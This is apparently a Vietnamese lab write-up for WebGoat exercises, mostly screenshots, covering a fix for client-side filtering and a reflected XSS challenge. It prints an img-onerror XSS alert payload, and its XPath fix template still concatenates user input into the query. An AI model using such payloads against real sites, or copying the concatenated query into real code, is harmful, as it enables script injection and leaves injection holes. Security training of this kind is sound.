





Điều kiện hoàn thành Stage 2 là phải đổi request thành dạng XPath để hạn chế thông tin resqond bằng cách thay đổi cách thức lọc dữ liểu ở File clientSideFiltering.jsp. Ở đây sẽ chỉ lấy thông tin của các nhân viên do Moe Stooge quản lý ta sẽ thêm biểu thức điều kiện [Managers/Manager/text() = " + userId + "] vào sau node Employee => biểu thức mẫu:

"/Employees/Employee[Managers/Manager/text() = " + userId + "]/UserID | "



Sau đó ta tiến hành Build Maven như bình thường







Ở đây ta có thể thấy sau khi nhập giá trị vào Textbox, giá trị này sẽ được hiển thị tại thẻ H1

* Có thể nhập thẻ IMG vào theo hướng dẫn nhằm hiển thị ảnh





Tương tự để thực thi Stage 2 ta cần dùng thẻ Image để hiển thị 1 đoạn alert bất kì, về thẻ Image có 1 trigger có chức năng hiển thị 1 hàm khi không load được image đó là onerror



Ta có thể biến thể lại để trở thành đáp án câu này: <img src=abcxyz onerror="alert('Hacking Time';)" />

